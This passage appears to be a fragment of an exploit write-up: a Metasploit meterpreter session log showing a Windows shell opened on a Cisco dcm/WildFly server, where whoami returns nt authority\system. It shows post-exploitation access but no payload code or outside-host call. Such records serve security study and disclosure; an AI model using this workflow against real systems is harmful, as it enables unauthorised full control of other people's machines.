 Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > shell
Process 1580 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>whoami
whoami
nt authority\system
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>bg
bg
'bg' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>exit
meterpreter >